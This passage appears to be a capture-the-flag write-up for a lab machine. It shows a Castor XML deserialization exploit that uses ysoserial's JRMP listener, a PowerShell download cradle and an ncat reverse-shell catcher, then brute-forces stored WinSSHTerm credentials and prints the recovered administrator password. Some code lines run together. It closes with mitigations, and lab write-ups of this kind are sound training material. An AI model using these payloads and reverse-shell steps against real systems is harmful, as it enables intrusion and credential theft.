#!/usr/bin/env python3import socket, time, subprocess# Phase 1: HTTP servers = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)s.bind(('0.0.0.0', 8000))s.listen(1)print("[*] Serving invoke-shell.ps1 on port 8000…")conn, addr = s.accept()data = conn.recv(4096)with open('invoke-shell.ps1', 'rb') as f: content = f.read()response = b"HTTP/1.1 200 OK\r\nContent-Length: " + str(len(content)).encode() + b"\r\n\r\n" + contentconn.sendall(response)conn.close()s.close()print("[*] Script served. Waiting 3 seconds…")time.sleep(3)# Phase 2: ncat listenerprint("[*] Starting ncat listener on port 8000…")subprocess.run(['ncat', '-lvnp', '8000'])Mechanism:
- SO_REUSEADDR allows us to rebind to port 8000 after closing the HTTP socket
- The target downloads the script via one TCP connection
- The script inside then makes a new TCP connection to the same port
- Between these two connections, we have switched from HTTP server to netcat listener
Phase 6: Triggering the Exploit
Starting the Listeners
Terminal 1 - Combo Server:
python3 serve_and_catch.py

Terminal 2 - JRMP Listener:
/usr/lib/jvm/java-11-openjdk-arm64/bin/java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsBeanutils1 "powershell.exe -c \"Start-Sleep -s 2; IEX(New-Object Net.WebClient).downloadString('http://10.10.16.84:8000/invoke-shell.ps1')\ (lab-only address)""

Breaking down the JRMP listener:
- java -cp ysoserial-all.jar runs Java with ysoserial on the classpath
- ysoserial.exploit.JRMPListener creates a malicious RMI registry
- 1099 is the port to listen on, the standard RMI port
- CommonsBeanutils1 is the gadget chain to use
- The quoted string is the command to execute on the target
The Start-Sleep -s 2 adds a 2-second delay before the PowerShell download, giving our combo server time to transition from HTTP to netcat.
Uploading the Payload
Terminal 3 - Trigger:
curl -X POST http://10.129.238.8:8080/ (lab-only address) -F 'file=@payload.xml'

What is curl doing?
- -X POST sends a POST request
- -F 'file=@payload.xml' submits a multipart form with the file field named file, matching @RequestParam("file") in the controller
- @ before the filename tells curl to read the file from disk
What Happens on the Target
1. Tomcat receives the POST request
2. FileUploadController.handleFileUpload() receives the file
3. It calls Client.parseXML() with our malicious XML
4. Castor XML starts parsing
5. It encounters name with xsi:type PropertyPathFactoryBean
6. Castor instantiates PropertyPathFactoryBean by reflection
7. Spring initializes the bean, which triggers SimpleJndiBeanFactory
8. SimpleJndiBeanFactory performs an RMI lookup to rmi://10.10.14.6:1099/a
9. Our JRMP listener responds with a serialized CommonsBeanutils1 payload
10. The target JVM deserializes the payload
11. The gadget chain executes our PowerShell command
12. PowerShell downloads and executes the reverse shell script
13. We get a shell as atlas\john

And on the sever and catch server, we get the below:
Phase 7: Post-Exploitation: Stabilizing and User Flag
The Shell
Once the combo server shows a connection, you have a PowerShell prompt:
PS C:\ftp> whoami
atlas\john
Why is the current directory C:\ftp? Because the Tomcat service is probably running from or has its working directory set to the FTP root.
User Flag
The user flag is always on the user's Desktop:
type C:\Users\John\Desktop\user.txt

Phase 8: Privilege Escalation: WinSSHTerm
Discovery
Now that we are on the system, we hunt for privilege escalation vectors. We explore John's home directory:
Dir C:\Users\John\Downloads\
We find WinSSHTerm - a Windows SSH client that stores connection profiles, sometimes including encrypted passwords.
Understanding WinSSHTerm's Config
Inside C:\Users\John\Downloads\WinSSHTerm\config\:
- connections.xml contains saved SSH connections including usernames and encrypted passwords
- key contains encryption key material
A typical connections.xml entry looks like:
<WinSSHTerm Version="1" VerifyKey="[base64]">
<Node Name="Admin SSH" Type="Connection"
Username="administrator"
Password="[base64_encrypted_password]"
Hostname="127.0.0.1" Port="22" />
</WinSSHTerm>

Context:
Users love convenience. SSH clients that remember passwords are convenient. But the encryption is only as strong as the master password chosen to protect it. If the master password is weak, the entire encryption scheme collapses.
The Crypto (For Understanding)
WinSSHTerm uses a three-layer encryption scheme:
Layer 1: The key file (113 bytes) is AES-256-CBC encrypted. The AES key and IV are derived via PBKDF2-HMAC-SHA1 (1012 iterations) with:
- Password = obfuscated_prefix + MasterPassword + fixed_suffix
- Salt = hardcoded hex value in the binary
The prefix is obfuscated by XOR in a static constructor:
for (int i = 0; i < data.Length; i++) {
data[i] = (byte)((data[i] ^ i) ^ 0xAA);
}
Layer 2: The decrypted key file yields 64 bytes of base64-decoded key material. Even-indexed bytes become PasswordKey. Odd-indexed bytes become SaltKey after binary NOT.
Layer 3: The encrypted password from connections.xml is decrypted with AES-256-CBC using another PBKDF2 derivation with PasswordKey as the password and SaltKey as the salt.
The shortcut: Previous research already performed this entire reverse-engineering process and brute-forced the master password against rockyou.txt. The result:
- Master password: hottie101
- Decrypted Administrator password: lzm2wx3Fn7q7gBLDRuf4
We spin up an smb server on our kali:

Then we copy the key and connections.xml to our kali:

We download a recovery python script to recover:
wget https://raw.githubusercontent.com/Yeeb1/WinSSHTermVaultRecovery/main/winsshterm_vault_recovery.pywe fix it with the command below: sed -i 's/with open(args.wordlist_file, "r") as file:/with open(args.wordlist_file, "r", errors="ignore") as file:/' winsshterm_vault_recovery.pyThen we decrypt the master password:python3 winsshterm_vault_recovery.py key /usr/share/wordlists/rockyou.txt
The Fast Path - Using Known Credentials
Since the box uses static credentials, we can skip the entire crypto reverse-engineering and brute-force process.
Phase 9: Administrator Access and Root Flag

SSH as Administrator
From our Kali machine:
ssh administrator@10.129.238.8
Password: lzm2wx3Fn7q7gBLDRuf4
Why SSH? SSH is far more stable than a PowerShell reverse shell. It gives us a proper terminal with job control, tab completion, and reliable I/O.
Root Flag
Whoami
atlas\administrator
Type C:\Users\Administrator\Desktop\root.txt
What Went Wrong and How We Fixed It
Problem 1: Wrong Upload Endpoint
What happened: We initially tried curl -X POST http://10.129.238.8:8080/upload (lab-only address) and got 404 Not Found.
Why: We assumed the endpoint was /upload based on writeup conventions, but the source code showed @PostMapping("/").
Fix: We extracted the source code, read FileUploadController.java, and found the correct endpoint was /.
Lesson: Do not assume endpoints. If you have source code, read it. If you do not, enumerate the web app by visiting it and inspecting forms.
Problem 2: Java Version Too New
What happened: Kali had Java 25 installed. ysoserial's CommonsBeanutils1 requires Java 11.
Why: Java 17 and newer introduced JPMS module restrictions that block access to internal classes needed by the gadget chain.
Fix: Installed openjdk-11-jre-headless and explicitly used /usr/lib/jvm/java-11-openjdk-arm64/bin/java.
Problem 3: Firewall-Restricted Outbound Ports
What happened: The target only allows outbound connections on port 8000.
Why: Windows Firewall or network-level rules restrict outbound traffic to reduce the attack surface.
Fix: Built a combo Python script that serves the PowerShell file via HTTP on port 8000, then releases the socket and starts ncat on the same port to catch the reverse shell.
Key Lessons and Mitigations
1. Disable Anonymous FTP
Problem: Anonymous FTP exposed the JAR and source code.
Fix: Disable anonymous login. Do not deploy source code or binaries on publicly accessible file services.
2. Secure XML Parsers
Problem: Castor XML Unmarshaller was used without a mapping file.
Fix: Always provide a mapping file that restricts allowed types:
Mapping mapping = new Mapping();
mapping.loadMapping(new InputSource(getClass().getResourceAsStream("/castor-mapping.xml")));
Unmarshaller unmarshaller = new Unmarshaller(Employee.class);
unmarshaller.setMapping(mapping);
3. Update Vulnerable Dependencies
Problem: commons-beanutils 1.9.2 and commons-collections 3.2.1 are known gadget chain libraries.
Fix: Update to patched versions:
- commons-beanutils -> 1.9.4 or newer
- commons-collections -> 3.2.2 or newer, or migrate to 4.x
4. Strong Master Passwords
Problem: WinSSHTerm's master password hottie101 was in rockyou.txt.
Fix: Use long, random master passwords. Prefer SSH key authentication over password storage in client applications.
5. Restrict Outbound Traffic
Problem: Even with outbound restrictions, port 8000 was exploitable.
Fix: Apply strict outbound whitelisting. Monitor for unusual outbound connections.
Complete Command Reference
Enumeration:nmap -sC -sV -p- 10.129.238.8 -oN nmap/atlas-full.txt
FTP:
ftp 10.129.238.8
# anonymous / blank
binary
get atlas-pilot-1.0.0-SNAPSHOT.jar
get atlas_generator.zip
bye
Source analysis:
unzip atlas_generator.zip -d atlas_source
cat atlas_source/pom.xml
Install Java 11:
sudo apt-get install openjdk-11-jre-headless
Download ysoserial:
wget https://github.com/frohoff/ysoserial/releases/download/v0.0.6/ysoserial-all.jar opens in a new tab
JRMP Listener (Terminal 2):
/usr/lib/jvm/java-11-openjdk-arm64/bin/java -cp ysoserial-all.jar \
ysoserial.exploit.JRMPListener 1099 CommonsBeanutils1 \
"powershell.exe -c \"Start-Sleep -s 2; IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6:8000/invoke-shell.ps1')\ (lab-only address)""
Combo server (Terminal 1):
python3 serve_and_catch.py
Trigger exploit (Terminal 3):
curl -X POST http://10.129.238.8:8080/ (lab-only address) -F 'file=@payload.xml'
User flag:
type C:\Users\John\Desktop\user.txt
SSH as administrator:
ssh administrator@10.129.238.8
# Password: lzm2wx3Fn7q7gBLDRuf4
Root flag:
type C:\Users\Administrator\Desktop\root.txt
Source-assisted review
Anonymous FTP exposes the application source and changes the assessment from blind testing to source-assisted review. Understanding the parser and library interactions then reveals the exploit chain.